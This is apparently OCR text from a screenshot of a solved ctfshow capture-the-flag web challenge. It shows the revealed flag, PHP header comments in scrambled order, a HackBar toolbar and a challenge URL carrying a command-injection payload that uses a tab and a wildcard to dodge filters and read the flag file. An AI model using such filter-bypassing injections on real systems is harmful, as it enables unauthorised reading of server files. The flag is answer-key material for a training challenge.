 $flag="ctfshow{f7b2cd22-8e22-4a59-a434-b6f72d178370}"; */ # @link: https://ctfer.com #
@email: h1xa@ctfer.com # @Last Modified time: 2020-09-05 20:49:53 # @Last Modified by: h1xa
# @Date: 2020-09-05 20:49:44 # @Author: h1xa # -*- coding: utf-8 -*- /*
H HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://80224f89-ffd4-4e57-92e1-fe5061aef6b0.challenge.ctf.show
/?c=tac%09fla?.php%26